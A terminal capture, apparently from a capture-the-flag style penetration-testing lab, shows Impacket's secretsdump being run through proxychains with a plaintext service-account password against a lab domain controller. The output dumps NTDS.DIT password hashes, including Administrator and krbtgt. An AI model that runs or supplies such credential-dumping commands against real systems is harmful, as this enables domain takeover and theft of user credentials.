 arthur-strelow@ubuntu-star:~/capstone/files$ proxychains -q secretsdump.py corp.thereserve.loc/svcBackups:'q9nzssaFtGHdqUV3Qv6G'@10.200.89.102
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d3d4edcc015856e386074795aea86b3e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0c757a3445acb94a654554f3ac529ede:::
THMSetup:1008:aad3b435b51404eeaad3b435b51404ee:0ea3e204f310f846e282b0c7f9ca3af2:::
lisa.moore:1125:aad3b435b51404eeaad3b435b51404ee:e4c1c1ba3b6dbdaf5b08485ce9cbc1cf:::
lisa.jenkins:1126:aad3b435b51404eeaad3b435b51404ee:94ef2aa6af7f6397e4164b40afb86eef:::
charlotte.smith:1127:aad3b435b51404eeaad3b435b51404ee:1f9b5ecdf08d6f0c39a2255d99de7c6a:::
donald.ward:1128:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
gail.jones:1129:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
chloe.smith:1130:aad3b435b51404eeaad3b435b51404ee:cc0254d258319ab1250621206b2b6b86:::
kieran.watson:1131:aad3b435b51404eeaad3b435b51404ee:24eaf1429522aebe0bdf6cebb10bea19:::